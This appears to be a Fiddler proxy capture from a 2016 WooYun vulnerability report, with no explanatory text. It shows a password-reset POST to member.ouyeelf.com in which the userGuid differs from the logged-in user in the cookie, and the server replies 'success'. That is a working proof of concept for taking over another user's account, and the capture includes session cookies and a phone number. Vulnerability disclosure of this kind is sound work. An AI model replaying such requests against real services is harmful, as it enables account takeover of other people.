 Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://member.ouyeelf.com/cap/personal/passwordPhoneRetrieveSave HTTP/1.1
Host: member.ouyeelf.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://member.ouyeelf.com/cap/personal/passwordPhoneRetrieveSet
Content-Length: 78
Cookie: FGTServer=F32254B1CF5414B13D7FEE86AECF07D8BF5C4CD0; FGTServer=F32254B1CF5414B13D7FEE86AECF07D8BF5C4CD0;
FGTServer=F32254B1CF5414B13D7FEE86AECF07D8BF5C4CD0; JSESSIONID=2538227E245D0A2D2C5926D2028DF289;
buapx_casUser=P1000001
Connection: keep-alive
password=123123qq&userGuid=P1001112&phone=13045622110&passwordConfirm=123123qq
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Tue, 16 Feb 2016 07:43:33 GMT
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417)/JBossWeb-2.0
Accept-Charset: big5, big5-hkscs, compound_text, euc-jp, euc-kr, gb18030, gb2312, gbk, ibm-thai, ibm00858, ibm01140
Content-Type: text/plain;charset=UTF-8
Content-Length: 7
Keep-Alive: timeout=5, max=200
Connection: Keep-Alive
Content-Language: zh
success
www.wooyun.org